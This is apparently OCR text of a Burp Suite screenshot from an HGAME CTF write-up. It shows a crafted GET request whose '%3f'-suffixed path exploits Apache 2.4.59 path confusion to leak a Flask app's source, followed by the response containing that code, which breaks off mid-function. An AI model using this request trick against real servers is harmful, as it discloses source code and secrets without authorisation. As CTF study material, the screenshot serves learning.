 1 × ...
发送 取消 < >
目标: http://node1.hgame.vidar.club:30766
请求
原始 头 十六进制
GET /admin/usr/local/apache2/app/app.py%3f HTTP/1.1
Host: node1.hgame.vidar.club:30766
Cache-Control: max-age=0
Upgrade-Insecure-Requests: 1
User-Agent: L1nk/
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/we
bp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9
Connection: close
响应
原始 头 十六进制
HTTP/1.1 200 OK
Date: Sun, 09 Feb 2025 03:32:53 GMT
Server: Apache/2.4.59 (Unix)
Vary: User-Agent
Last-Modified: Mon, 20 Jan 2025 07:54:01 GMT
ETag: "45e-62c1e903fb840"
Accept-Ranges: bytes
Content-Length: 1118
Connection: close
from flask import Flask, request, render_template, render_template_string, redirect
import os
import templates
app = Flask(__name__)
pwd = os.path.dirname(__file__)
show_msg = templates.show_msg
def readmsg():
filename = pwd + "/tmp/message.txt"
if os.path.exists(filename):
f = open(filename, 'r')
message = f.read()
f.close()
return message
else:
return 'No message now.'
@app.route('/index', methods=['GET'])
def index():
status = request.args.get('status')
if status is None:
status = ''
return render_template("index.html", status=status)
@app.route('/send', methods=['POST'])
def write_message():
filename = pwd + "/tmp/message.txt"
message = request.form['message']
f = open(filename, 'w')
f.write(message)
f.close()
return redirect('index?status=Send successfully!!')
@app.route('/read', methods=['GET'])
def read_message():